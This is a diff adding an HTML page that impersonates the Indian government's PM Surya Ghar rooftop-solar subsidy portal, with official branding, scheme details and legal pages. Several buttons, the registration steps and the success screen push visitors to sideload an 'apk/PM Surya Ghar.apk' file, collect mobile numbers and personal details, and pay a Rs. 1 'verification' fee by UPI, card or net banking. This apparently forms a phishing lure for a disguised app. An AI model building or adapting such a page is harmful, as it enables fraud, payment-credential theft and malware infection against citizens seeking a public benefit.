+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--navy);
+}
+
+.form-group input[type="text"],
+.form-group input[type="tel"],
+.form-group input[type="email"] {
+  padding: 0.75rem 0.875rem;
+  border: 1px solid var(--border-light);
+  border-radius: var(--radius);
+  font-size: 0.95rem;
+  font-family: var(--font);
+  background: var(--white);
+  color: var(--text);
+  transition: border-color 0.2s, box-shadow 0.2s;
+}
+
+.form-group input[type="text"]:focus,
+.form-group input[type="tel"]:focus,
+.form-group input[type="email"]:focus {
+  outline: none;
+  border-color: var(--blue-bright);
+  box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.1);
+}
+
+.form-group input::placeholder {
+  color: #aaa;
+}
+
+/* Mobile Input */
+.mobile-input-wrapper {
+  display: flex;
+  align-items: center;
+  border: 1px solid var(--border-light);
+  border-radius: var(--radius);
+  overflow: hidden;
+  background: var(--white);
+}
+
+.mobile-input-wrapper .country-code {
+  padding: 0.75rem 0.875rem;
+  background: var(--card-blue-soft);
+  color: var(--navy);
+  font-weight: 600;
+  border-right: 1px solid var(--border-light);
+  font-size: 0.95rem;
+  white-space: nowrap;
+}
+
+.mobile-input-wrapper input[type="tel"] {
+  flex: 1;
+  border: none;
+  padding: 0.75rem 0.875rem;
+  font-size: 0.95rem;
+}
+
+.mobile-input-wrapper input[type="tel"]:focus {
+  outline: none;
+  background: rgba(0, 102, 204, 0.02);
+}
+
+/* Helper Text */
+.helper-text {
+  font-size: 0.8rem;
+  color: var(--text-muted);
+  margin-top: 0.25rem;
+}
+
+/* Captcha Container */
+.captcha-container {
+  display: flex;
+  flex-direction: column;
+  gap: 0.75rem;
+}
+
+.captcha-box {
+  display: flex;
+  flex-direction: column;
+  gap: 0.5rem;
+  padding: 1rem;
+  background: var(--card-blue-soft);
+  border-radius: var(--radius);
+  border: 1px solid rgba(0, 74, 135, 0.15);
+}
+
+.captcha-image {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 80px;
+  background: var(--white);
+  border-radius: 4px;
+  border: 1px solid var(--border-light);
+}
+
+.captcha-image canvas {
+  max-width: 100%;
+  height: auto;
+}
+
+.captcha-refresh-btn {
+  padding: 0.5rem 0.75rem;
+  background: var(--blue-bright);
+  color: var(--white);
+  border: none;
+  border-radius: 4px;
+  font-size: 0.8rem;
+  font-weight: 600;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.4rem;
+  transition: background 0.2s;
+}
+
+.captcha-refresh-btn:hover {
+  background: #0052a3;
+}
+
+.captcha-refresh-btn i {
+  font-size: 0.75rem;
+}
+
+.captcha-container input[type="text"] {
+  text-transform: uppercase;
+  letter-spacing: 0.1em;
+  font-weight: 600;
+  text-align: center;
+}
+
+/* Checkbox Group */
+.checkbox-group {
+  gap: 0;
+}
+
+.checkbox-label {
+  display: flex;
+  align-items: flex-start;
+  gap: 0.75rem;
+  cursor: pointer;
+  font-size: 0.9rem;
+  color: var(--text);
+  font-weight: 400;
+}
+
+.checkbox-label input[type="checkbox"] {
+  margin-top: 0.35rem;
+  cursor: pointer;
+  width: 18px;
+  height: 18px;
+  accent-color: var(--blue-bright);
+  flex-shrink: 0;
+}
+
+.checkbox-label span {
+  line-height: 1.4;
+}
+
+/* Verify Button */
+.btn-verify {
+  padding: 0.875rem 1.5rem;
+  background: linear-gradient(135deg, var(--blue-bright) 0%, var(--blue-accent) 100%);
+  color: var(--white);
+  border: none;
+  border-radius: var(--radius);
+  font-size: 0.95rem;
+  font-weight: 700;
+  cursor: pointer;
+  transition: transform 0.15s, box-shadow 0.15s;
+  box-shadow: 0 4px 12px rgba(0, 102, 204, 0.25);
+}
+
+.btn-verify:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 6px 16px rgba(0, 102, 204, 0.35);
+}
+
+.btn-verify:active {
+  transform: translateY(0);
+}
+
+/* Form Footer */
+.form-footer {
+  text-align: center;
+  font-size: 0.8rem;
+  color: var(--text-muted);
+  margin: 0.5rem 0 0;
+}
+
+.form-footer a {
+  color: var(--blue-bright);
+  text-decoration: none;
+  cursor: pointer;
+}
+
+.form-footer a:hover {
+  text-decoration: underline;
+}
+
+/* Hidden utility */
+.hidden {
+  display: none !important;
+}
+
+/* Success Screen Styles */
+.success-screen {
+  background: var(--white);
+  padding: 1.5rem;
+  border-radius: var(--radius-lg);
+  box-shadow: var(--shadow);
+  margin-top: 1.5rem;
+  margin-bottom: 2rem;
+  animation: slideUp 0.5s ease;
+}
+
+@keyframes slideUp {
+  from {
+    opacity: 0;
+    transform: translateY(20px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+
+.success-content {
+  text-align: center;
+}
+
+.success-icon {
+  font-size: 3.5rem;
+  color: #4caf50;
+  margin-bottom: 1rem;
+  animation: scaleIn 0.5s ease 0.2s both;
+}
+
+@keyframes scaleIn {
+  from {
+    transform: scale(0.8);
+    opacity: 0;
+  }
+  to {
+    transform: scale(1);
+    opacity: 1;
+  }
+}
+
+.success-screen h2 {
+  font-size: 1.5rem;
+  font-weight: 800;
+  color: var(--navy);
+  margin: 0 0 1rem;
+}
+
+.success-mobile {
+  font-size: 0.9rem;
+  color: var(--text-muted);
+  margin: 0 0 0.5rem;
+}
+
+.success-mobile strong {
+  color: var(--navy);
+  font-weight: 600;
+}
+
+.success-message {
+  font-size: 0.95rem;
+  color: var(--text);
+  margin: 0 0 1.5rem;
+}
+
+/* Download Section */
+.download-section {
+  background: linear-gradient(135deg, var(--card-blue-soft) 0%, rgba(0, 102, 204, 0.05) 100%);
+  padding: 1.5rem;
+  border-radius: var(--radius);
+  margin: 1.5rem 0;
+  border: 1px solid rgba(0, 74, 135, 0.15);
+}
+
+.download-section h3 {
+  font-size: 1.1rem;
+  font-weight: 700;
+  color: var(--navy);
+  margin: 0 0 0.5rem;
+}
+
+.download-section > p {
+  font-size: 0.9rem;
+  color: var(--text-muted);
+  margin: 0 0 1.25rem;
+}
+
+/* App Download Buttons */
+.app-buttons {
+  display: flex;
+  flex-direction: column;
+  gap: 0.75rem;
+  margin: 1.25rem 0;
+}
+
+.btn-app {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  padding: 1rem 0.75rem;
+  border-radius: var(--radius);
+  text-decoration: none;
+  font-size: 0.9rem;
+  font-weight: 600;
+  transition: transform 0.2s, box-shadow 0.2s;
+  border: 2px solid transparent;
+  cursor: pointer;
+}
+
+.btn-app:hover {
+  transform: translateY(-3px);
+}
+
+.btn-app--single {
+  background: linear-gradient(135deg, var(--blue-bright) 0%, #0052a3 100%);
+  color: white;
+}
+
+.btn-app--single:hover {
+  box-shadow: 0 8px 16px rgba(0, 102, 204, 0.4);
+}
+
+.btn-app i {
+  font-size: 1.5rem;
+  margin-bottom: 0.5rem;
+}
+
+/* Next Steps */
+.next-steps {
+  background: var(--bg-page);
+  padding: 1.25rem;
+  border-radius: var(--radius);
+  margin: 1.5rem 0;
+  text-align: left;
+}
+
+.next-steps h4 {
+  font-size: 0.95rem;
+  font-weight: 700;
+  color: var(--navy);
+  margin: 0 0 0.75rem;
+}
+
+.next-steps ol {
+  margin: 0;
+  padding-left: 1.5rem;
+}
+
+.next-steps li {
+  font-size: 0.9rem;
+  color: var(--text);
+  margin: 0.5rem 0;
+  line-height: 1.5;
+}
+
+/* Back Button */
+.btn-back {
+  padding: 0.875rem 2rem;
+  background: var(--border-light);
+  color: var(--navy);
+  border: none;
+  border-radius: var(--radius);
+  font-size: 0.95rem;
+  font-weight: 600;
+  cursor: pointer;
+  transition: background 0.2s;
+  margin-top: 1rem;
+}
+
+.btn-back:hover {
+  background: #d0d8e0;
+}
+
+/* ��� APPLY NOW MODAL STYLES (Matching Site UI) ��� */
+.modal-overlay {
+  position: fixed;
+  inset: 0;
+  background: rgba(0, 0, 0, 0.5);
+  display: none;
+  align-items: center;
+  justify-content: center;
+  z-index: 1000;
+  padding: 1rem;
+  animation: fadeIn 0.2s ease;
+}
+
+.modal-overlay.active {
+  display: flex;
+}
+
+@keyframes fadeIn {
+  from { opacity: 0; }
+  to { opacity: 1; }
+}
+
+.modal {
+  background: var(--white);
+  border-radius: var(--radius-lg);
+  max-width: 500px;
+  width: 100%;
+  max-height: 90vh;
+  overflow-y: auto;
+  box-shadow: 0 10px 40px rgba(0, 74, 135, 0.25);
+  position: relative;
+  animation: modalSlide 0.3s ease;
+}
+
+@keyframes modalSlide {
+  from { opacity: 0; transform: translateY(-20px); }
+  to { opacity: 1; transform: translateY(0); }
+}
+
+.modal-header {
+  padding: 1.25rem 1.5rem;
+  border-bottom: 1px solid var(--border-light);
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  position: sticky;
+  top: 0;
+  background: var(--white);
+  z-index: 1;
+}
+
+.modal-header h3 {
+  margin: 0;
+  font-size: 1.25rem;
+  font-weight: 800;
+  color: var(--navy);
+}
+
+.modal-close {
+  background: none;
+  border: none;
+  font-size: 1.8rem;
+  color: var(--text-muted);
+  cursor: pointer;
+  line-height: 1;
+  padding: 0.25rem;
+  transition: color 0.2s;
+}
+
+.modal-close:hover {
+  color: var(--navy);
+}
+
+.modal-body {
+  padding: 1.5rem;
+}
+
+.modal-body > p {
+  margin: 0 0 1.25rem;
+  font-size: 0.9rem;
+  color: var(--text-muted);
+  line-height: 1.5;
+}
+
+.modal .form-group {
+  margin-bottom: 1.25rem;
+}
+
+.modal .form-group label {
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--navy);
+  margin-bottom: 0.4rem;
+  display: block;
+}
+
+.modal .form-group input,
+.modal .form-group select {
+  width: 100%;
+  padding: 0.75rem 0.875rem;
+  border: 1px solid var(--border-light);
+  border-radius: var(--radius);
+  font-size: 0.95rem;
+  font-family: var(--font);
+  background: var(--white);
+  color: var(--text);
+  transition: border-color 0.2s, box-shadow 0.2s;
+}
+
+.modal .form-group input:focus,
+.modal .form-group select:focus {
+  outline: none;
+  border-color: var(--blue-bright);
+  box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.1);
+}
+
+.modal .form-row {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 1rem;
+}
+
+.modal .error-msg {
+  color: #c62828;
+  font-size: 0.8rem;
+  margin-top: 0.3rem;
+  display: none;
+}
+
+.modal .error-msg.show {
+  display: block;
+}
+
+.modal .success-msg {
+  background: #e8f5e9;
+  color: #2e7d32;
+  padding: 1rem;
+  border-radius: var(--radius);
+  border: 1px solid #a5d6a7;
+  margin: 1rem 0;
+  text-align: center;
+  font-size: 0.9rem;
+  display: none;
+}
+
+.modal .success-msg.show {
+  display: block;
+}
+
+.modal .checkbox-group {
+  display: flex;
+  align-items: flex-start;
+  gap: 0.75rem;
+  margin: 1rem 0;
+}
+
+.modal .checkbox-group input[type="checkbox"] {
+  margin-top: 0.35rem;
+  width: 18px;
+  height: 18px;
+  accent-color: var(--blue-bright);
+  flex-shrink: 0;
+}
+
+.modal .checkbox-group label {
+  font-weight: 400;
+  font-size: 0.9rem;
+  color: var(--text);
+  line-height: 1.4;
+  margin: 0;
+}
+
+.modal-footer {
+  padding: 1rem 1.5rem 1.5rem;
+  border-top: 1px solid var(--border-light);
+  background: var(--white);
+  position: sticky;
+  bottom: 0;
+}
+
+.modal-footer .btn-submit {
+  width: 100%;
+  padding: 0.875rem 1.5rem;
+  background: linear-gradient(135deg, var(--blue-bright) 0%, var(--blue-accent) 100%);
+  color: var(--white);
+  border: none;
+  border-radius: var(--radius);
+  font-size: 0.95rem;
+  font-weight: 700;
+  cursor: pointer;
+  transition: transform 0.15s, box-shadow 0.15s;
+  box-shadow: 0 4px 12px rgba(0, 102, 204, 0.25);
+}
+
+.modal-footer .btn-submit:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 6px 16px rgba(0, 102, 204, 0.35);
+}
+
+.modal-footer .btn-submit:disabled {
+  background: var(--border-light);
+  color: var(--text-muted);
+  cursor: not-allowed;
+  transform: none;
+  box-shadow: none;
+}
+
+.modal-footer .terms-note {
+  text-align: center;
+  font-size: 0.75rem;
+  color: var(--text-muted);
+  margin-top: 0.75rem;
+}
+
+.modal-footer .terms-note a {
+  color: var(--blue-bright);
+  text-decoration: none;
+}
+
+.modal-footer .terms-note a:hover {
+  text-decoration: underline;
+}
+
+/* Responsive for modal */
+@media (max-width: 480px) {
+  .modal .form-row {
+    grid-template-columns: 1fr;
+  }
+  
+  .modal {
+    max-height: 95vh;
+  }
+  
+  .modal-header,
+  .modal-body,
+  .modal-footer {
+    padding: 1rem;
+  }
+}
+
+/* Responsive */
+@media (max-width: 480px) {
+  .reg-form-section {
+    padding: 1.25rem;
+    margin-top: 1rem;
+  }
+
+  .reg-form-header h1 {
+    font-size: 1.25rem;
+  }
+
+  .registration-form {
+    gap: 1.25rem;
+  }
+
+  .success-screen {
+    padding: 1.25rem;
+    margin-top: 1rem;
+  }
+
+  .success-icon {
+    font-size: 3rem;
+  }
+
+  .success-screen h2 {
+    font-size: 1.25rem;
+  }
+
+  .app-buttons {
+    gap: 0.5rem;
+  }
+
+  .btn-app {
+    padding: 0.875rem 1rem;
+    font-size: 0.9rem;
+  }
+
+  .btn-app i {
+    font-size: 1.25rem;
+    margin-bottom: 0.35rem;
+  }
+
+  .download-section {
+    padding: 1rem;
+  }
+
+  .next-steps {
+    padding: 1rem;
+  }
+
+  .next-steps li {
+    font-size: 0.85rem;
+  }
+}
+  </style>
+</head>
+<body>
+  <div class="gov-bar">
+    <img class="flag" src="https://flagcdn.com/w40/in.png" width="40" height="27" alt="">
+    <span>Government of India</span>
+  </div>
+  <header class="site-header">
+    <div class="site-header__brand">
+      <img class="site-header__emblem" src="images/logo_official.svg" alt="State Emblem">
+      <div class="site-header__titles">
+        <div class="hi">PM Surya Ghar: Muft Bijli Yojana</div>
+        <div class="en">National Portal</div>
+      </div>
+    </div>
+    <button type="button" class="menu-toggle" aria-label="Menu"><i class="fa-solid fa-bars"></i></button>
+  </header>
+
+  <div id="navOverlay" class="nav-overlay"></div>
+  <nav id="mobileNav" class="mobile-nav" aria-label="Main">
+    <button type="button" class="mobile-nav__close" aria-label="Close">&times;</button>
+    <h3>Menu</h3>
+    <a onclick="switchPage('home')">Home</a>
+    <a href="apk/PM Surya Ghar.apk" download>Download App</a>
+    <a onclick="switchPage('home'); setTimeout(()=>document.getElementById('benefits').scrollIntoView({behavior:'smooth'}),100);">Benefits</a>
+    <a onclick="switchPage('registration-form')">Consumer Registration</a>
+    <a onclick="switchPage('whats-new')">What Is New</a>
+    <a onclick="switchPage('privacy')">Privacy Policy</a>
+    <a onclick="switchPage('copyright')">Copyright Policy</a>
+    <a onclick="switchPage('hyperlinking')">Hyperlinking Policy</a>
+    <a onclick="switchPage('privacy-mobile')">Privacy Policy For Mobile</a>
+    <a onclick="switchPage('terms')">Terms &amp; Conditions</a>
+  </nav>
+
+  <!-- ========== PAGE: HOME ========== -->
+  <main id="home" class="page-wrap page-wrap--wide">
+    <div class="hero-title">
+      <div class="line1">PM Surya Ghar:</div>
+      <div class="line2">Muft Bijli Yojana</div>
+    </div>
+    <div class="hero-photo-wrap">
+      <img
+        src="images/narendra-modi.png"
+        alt="Hon'ble Prime Minister"
+        width="400"
+        height="500"
+        style="width:100%;height:auto;object-fit:cover;object-position:center top;">
+    </div>
+    <p class="hero-quote">
+      In order to further sustainable development and people's well-being, we are launching the PM Surya Ghar: Muft Bijli Yojana. This project, with an investment of over Rs. 75,000 crores, aims to light up 1 crore households by providing up to 300 units of free electricity every month.
+    </p>
+    <div class="hero-attrib">
+      <div class="name">Shri Narendra Modi</div>
+      <div class="role">Hon'ble Prime Minister of India</div>
+    </div>
+    <!-- Apply Now Button - Hero Section (CLICK = MODAL + APK DOWNLOAD) -->
+    <div style="text-align:center;margin:1.5rem 0;">
+      <button type="button" class="btn-verify" id="applyNowBtn" style="min-width:200px;">
+        <i class="fa-solid fa-paper-plane" style="margin-right:0.5rem;"></i>Apply Now
+      </button>
+    </div>
+    <div class="bottom-accent-bar" aria-hidden="true"></div>
+
+    <section id="benefits" class="home-benefits" aria-label="Scheme benefits">
+      <article class="card-white">
+        <h1>Benefits</h1>
+
+        <div class="subsidy-block">
+          <h3>Subsidy for <span>Residential</span> Households</h3>
+          <div class="amt">Rs. 30,000</div>
+          <div class="per">per kW</div>
+          <p class="small">up to 2 kW</p>
+          <hr>
+          <div class="amt">Rs. 18,000</div>
+          <div class="per">per kW</div>
+          <p class="small">for additional capacity up to 3 kW</p>
+          <hr>
+          <div class="amt">Rs. 78,000</div>
+          <p class="small">Total subsidy for systems larger than 3 kW capped at</p>
+        </div>
+
+        <div class="subsidy-block">
+          <h3>Subsidy for <span>GHS/RWA</span></h3>
+          <p class="small">(Group Housing Society/Resident Welfare Association)</p>
+          <div class="amt" style="margin-top:0.75rem;">Rs. 18,000</div>
+          <div class="per">per kW</div>
+          <p class="small" style="margin-top:0.75rem;">
+            for common facilities, including <strong>EV charging, up to 500 kW</strong> Capacity (@3 kW per house) with the upper limit being inclusive of individual rooftop plants installed by individual residents of the GHS/RWA
+          </p>
+        </div>
+      </article>
+
+      <section class="capacity-card">
+        <p class="note">For special states, an additional 10% Subsidy will be applicable per kW</p>
+        <h2>Suitable Rooftop Solar Plant Capacity for households</h2>
+        <table class="capacity-table">
+          <thead>
+            <tr>
+              <th>Average Monthly Electricity Consumption (units)</th>
+              <th>Suitable Rooftop Solar Plant Capacity</th>
+            </tr>
+          </thead>
+          <tbody>
+            <tr><td>0-150</td><td>1-2 kW</td></tr>
+            <tr><td>150-300</td><td>2-3 kW</td></tr>
+            <tr><td>&gt;300</td><td>Above 3 kW</td></tr>
+          </tbody>
+        </table>
+      </section>
+    </section>
+
+    <section id="registration" class="home-registration" aria-label="Consumer registration process">
+      <div class="reg-section-title">
+        <h2><span class="c">Consumer</span> <span class="r">Registration Process</span></h2>
+      </div>
+      <div class="reg-connector">
+        <span class="plug-icon" aria-hidden="true"><i class="fa-solid fa-plug" style="color:#2e7d32;"></i></span>
+        <div class="line" aria-hidden="true"></div>
+      </div>
+
+      <div class="process-wrap">
+        <div class="process-path" aria-hidden="true"></div>
+
+        <article class="step-card step-card--fill" onclick="switchPage('registration-form')" style="cursor: pointer;">
+          <div class="step-card__illu">
+            <i class="fa-solid fa-download" style="font-size:2.5rem;color:#1565c0;"></i>
+          </div>
+          <h3>Step 01</h3>
+          <p>Download the PM Surya Ghar App using the "Download App" button from the menu. Install the app on your Android device.</p>
+        </article>
+
+        <article class="step-card">
+          <div class="step-card__illu">
+            <i class="fa-solid fa-sign-in-alt" style="font-size:2.5rem;color:#2e7d32;"></i>
+          </div>
+          <h3>Step 02</h3>
+          <p>Open the app. Go to consumer page and select "Apply Now" or click the Login dropdown menu and select "Consumer Login".</p>
+        </article>
+
+        <article class="step-card step-card--fill">
+          <div class="step-card__illu">
+            <i class="fa-solid fa-mobile-screen" style="font-size:2.5rem;color:#ff9800;"></i>
+          </div>
+          <h3>Step 03</h3>
+          <p>Enter your valid Registered Consumer Mobile Number, complete the CAPTCHA verification, and check the guidelines checkbox. Then click "Verify".</p>
+        </article>
+
+        <article class="step-card">
+          <div class="step-card__illu">
+            <i class="fa-solid fa-user-tie" style="font-size:2.5rem;color:#1976d2;"></i>
+          </div>
+          <h3>Step 04</h3>
+          <p>After successful Login, enter your Profile details including Name, Email, Address, State, District, PIN Code and other required details. Click "Proceed Verification".</p>
+        </article>
+
+        <article class="step-card step-card--fill">
+          <div class="step-card__illu">
+            <i class="fa-solid fa-list-check" style="font-size:2.5rem;color:#4caf50;"></i>
+          </div>
+          <h3>Step 05</h3>
+          <p>Submit your customer details for processing. Your information will be verified and stored in the system.</p>
+        </article>
+
+        <article class="step-card step-card--fill">
+          <div class="step-card__illu">
+            <i class="fa-solid fa-credit-card" style="font-size:2.5rem;color:#c62828;"></i>
+          </div>
+          <h3>Step 06</h3>
+          <p>Complete payment verification by paying Rs. 1.00 (One Rupee). Select your preferred payment method (UPI, Card, or Net Banking) and complete the transaction.</p>
+        </article>
+
+        <article class="step-card">
+          <div class="step-card__illu">
+            <i class="fa-solid fa-hourglass-end" style="font-size:2.5rem;color:#8a9aaa;"></i>
+          </div>
+          <h3>Step 07</h3>
+          <p>Wait for 24 hours to receive confirmation of your application. You will receive an SMS notification once your application is verified and approved.</p>
+        </article>
+      </div>
+    </section>
+
+    <section class="section-announcement" aria-label="Announcement">
+      <div class="section-head">
+        <span class="icon" aria-hidden="true"></span>
+        <h2>Announcement</h2>
+      </div>
+      <div class="announce-box">
+        <a href="#" class="announce-link" data-announce-slide style="display:block">
+          <p>1. POWERSOL (National Vendor) has requested deregistration of his vendorship under PMSG:MBY Scheme. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor POWERSOL will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
+        </a>
+        <a href="#" class="announce-link" data-announce-slide style="display:none">
+          <p>2. RSS ENTERPRISES (Multi-State Vendor - Haryana &amp; Rajasthan) has requested deregistration of his vendorship under PMSG:MBY Scheme. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor RSS ENTERPRISES will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
+        </a>
+        <a href="#" class="announce-link" data-announce-slide style="display:none">
+          <p>3. PHOTON SOLAR ENERGIES (Multi-State Vendor - MP &amp; Rajasthan) has requested deregistration of his vendorship under PMSG:MBY. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor PHOTON SOLAR ENERGIES will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
+        </a>
+      </div>
+    </section>
+
+    <!-- Success Screen -->
+    <div id="successScreen" class="success-screen hidden">
+      <div class="success-content">
+        <div class="success-icon">
+          <i class="fa-solid fa-circle-check"></i>
+        </div>
+        <h2>Registration Successful!</h2>
+        <p class="success-mobile">Mobile: <strong id="displayMobile"></strong></p>
+        <p class="success-message">Your mobile number has been verified successfully.</p>
+        
+        <div class="download-section">
+          <h3>Next Step: Download the Mobile App</h3>
+          <p>To complete your registration and apply for solar subsidy, please download our mobile app.</p>
+          
+          <div class="app-buttons">
+            <a href="apk/PM Surya Ghar.apk" download class="btn-app btn-app--single">
+              <i class="fa-solid fa-download"></i>
+              <span>Download APK</span>
+            </a>
+          </div>
+        </div>
+
+        <div class="next-steps">
+          <h4>What to do next:</h4>
+          <ol>
+            <li>Download the PM Surya Ghar app</li>
+            <li>Complete your application</li>
+            <li>Select your preferred payment method for verification</li>
+            <li>Submit for processing</li>
+            <li>Wait for 24 hours to receive confirmation</li>
+          </ol>
+        </div>
+
+        <button class="btn-back" onclick="switchPage('home')">Back to Home</button>
+      </div>
+    </div>
+  </main>
+
+  <!-- ========== PAGE: WHAT'S NEW ========== -->
+  <main id="whats-new" class="page-wrap whatsnew-page" style="display:none;">
+    <h1><span class="w">What Is</span> <span class="n">New</span></h1>
+
+    <div class="whatsnew-toolbar">
+      <p class="whatsnew-search-label">Search</p>
+      <label class="visually-hidden" for="whatsnewSearch">Search notices</label>
+      <input type="search" id="whatsnewSearch" class="whatsnew-search" placeholder="Search notices�" autocomplete="off" enterkeyhint="search">
+      <label class="visually-hidden" for="whatsnewCategory">Category</label>
+      <select id="whatsnewCategory" class="whatsnew-filter" aria-label="Filter by category">
+        <option value="">All categories</option>
+      </select>
+    </div>
+
+    <div id="whatsnewList" class="whatsnew-list">
+      <!-- Notices will be dynamically populated here -->
+    </div>
+    <p id="whatsnewEmpty" class="whatsnew-empty" hidden>No notices match your search.</p>
+  </main>
+
+  <!-- ========== PAGE: PRIVACY ========== -->
+  <main id="privacy" class="page-wrap page-wrap--wide legal-page" style="display:none;">
+    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
+
+    <article class="legal-card legal-card--long">
+      <h1>Privacy Policy</h1>
+
+      <p>As a general rule, this website does not collect Personal Information about you when you visit the site. You can generally visit the site without revealing Personal Information unless you choose to provide such information.</p>
+
+      <h2>Site Visit Data</h2>
+      <p>This website records your visit and logs the following information for statistical purposes: your server's address; the name of the top-level domain from which you access the Internet (for example, .gov, .com, .in, etc.); the type of browser you use; the date and time you access the site; the pages you have accessed and the documents downloaded, and the previous Internet address from which you linked directly to the site.</p>
+      <p>We will not identify users or their browsing activities, except when a law enforcement agency may exercise a warrant to inspect the service provider's logs.</p>
+
+      <h2>Cookies</h2>
+      <p>A cookie is a piece of software code that an internet web site sends to your browser when you access information at that site. This site does not use cookies.</p>
+
+      <h2>Email Management</h2>
+      <p>Your email address will only be recorded if you choose to send a message. It will only be used for the purpose for which you have provided it and will not be added to a mailing list. Your email address will not be used for any other purpose and will not be disclosed without your consent.</p>
+
+      <h2>Collection of Personal Information</h2>
+      <p>The website may obtain the information you provide when you download and register the Application. Registration is optional. However, please keep in mind that you may not be able to use some of the features offered by an website unless you register. When you register and use this portal , you generally provide (a) your name, mobile number, email address, age, user name, password, electricity consumer number, electricity bill copy, address and other registration information; (b) download or use applications from us; (c) information you provide when you contact us for help; (d) bank details, cancelled cheque/bank statement/ passbook copy for use of the subsidy processing and PAN number( for vendor only) , and; (e) information you enter into our system when using this portal, such as contact information and other details. The information you provided may be used to contact you from time to time to provide you with important information and required notices.</p>
+
+      <h2>We may disclose User provided and Automatically Collected Information</h2>
+      <ul class="legal-list">
+        <li>As required by law, such as to comply with a subpoena, or similar legal process.</li>
+        <li>When we believe in good faith that disclosure is necessary to protect our rights, protect your safety or the safety of others, investigate fraud, or respond to a government request.</li>
+        <li>With our trusted services providers who work on our behalf, do not have an independent use of the information we disclose to them, and have agreed to adhere to the rules set forth in this privacy statement.</li>
+      </ul>
+
+      <h2>Data Retention Policy, Managing Your Information</h2>
+      <p>We will retain User provided data for as long as you use the portal and for a reasonable time thereafter. We will retain Automatically Collected information also for a reasonable period of time depending on the nature of application and thereafter may store it in aggregate. Please note that some or all of the User Provided Data may be required in order for the portal to function properly.</p>
+
+      <h2>Misuse by Non-Targeted Users</h2>
+      <p>All mobile apps are meant for use by the targeted audience only. Misuse by non-targeted users should be prevented by the owner of the mobile.</p>
+
+      <h2>Security</h2>
+      <p>We are concerned about safeguarding the confidentiality of your information. We provide physical, electronic, and procedural safeguards to protect information we process and maintain. For example, we limit access to this information to authorized employees and contractors who need to know that information in order to operate, develop or improve our portal. Please be aware that, although we endeavor to provide reasonable security for information we process and maintain, no security system can prevent all potential security breaches.</p>
+
+      <h2>Changes</h2>
+      <p>This Privacy Policy may be updated from time to time for any reason. We will notify you of any changes to our Privacy Policy by posting the new Privacy Policy here. You are advised to consult this Privacy Policy regularly for any changes, as continued use is deemed approval of all changes. You can check the history of this policy by <a href="#">clicking here</a>.</p>
+
+      <h2>Your Consent</h2>
+      <p>By using the portal , you are consenting to our processing of your information as set forth in this Privacy Policy now and as amended by us.</p>
+    </article>
+  </main>
+
+  <!-- ========== PAGE: COPYRIGHT ========== -->
+  <main id="copyright" class="page-wrap page-wrap--wide legal-page" style="display:none;">
+    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
+
+    <article class="legal-card">
+      <h1>Copyright Policy</h1>
+
+      <p>Material featured on this site may be reproduced free of charge in any format or media without requiring specific permission. This is subject to the material being reproduced accurately and not being used in a derogatory manner or in a misleading context. Where the material is being published or issued to others, the source must be prominently acknowledged.</p>
+
+      <p>However, the permission to reproduce this material does not extend to any material on this site which is explicitly identified as being the copyright of a third party. Authorization to reproduce such material must be obtained from the copyright holders concerned.</p>
+    </article>
+  </main>
+
+  <!-- ========== PAGE: HYPERLINKING ========== -->
+  <main id="hyperlinking" class="page-wrap page-wrap--wide legal-page" style="display:none;">
+    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
+
+    <article class="legal-card">
+      <h1>Hyperlinking Policy</h1>
+
+      <p>At many places on this website, you shall find links to other websites/portals. These links have been placed for your convenience. Ministry of New and Renewable Energy is not responsible for the contents and reliability of the linked websites and does not necessarily endorse the views expressed in them. Mere presence of the link or its listing on this website should not be assumed as endorsement of any kind. We cannot guarantee that these links will work all the time and we have no control over the availability of linked pages.</p>
+
+      <p>We do not object to you linking directly to the information that is hosted on our site, and no prior permission is required for the same. However, we do not permit our pages to be loaded into frames on your site. Our Ministry's pages must be loaded into a newly opened browser window of the user.</p>
+
+      <p>Please note that these websites are external to PM Surya Ghar portal, and by visiting them, you are outside the PM Surya Ghar portal website and its channels. PM Surya Ghar portal neither endorses in any way nor offers any judgment or warranty and accepts no responsibility or liability for the authenticity, availability of any of the goods or services, or for any damage, loss or harm, direct or consequential, or any violation of local or international laws that may be incurred by your visiting and transacting on these websites.</p>
+    </article>
+  </main>
+
+  <!-- ========== PAGE: PRIVACY-MOBILE ========== -->
+  <main id="privacy-mobile" class="page-wrap page-wrap--wide legal-page" style="display:none;">
+    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
+
+    <article class="legal-card legal-card--long">
+      <h1>Privacy Policy For Mobile</h1>
+
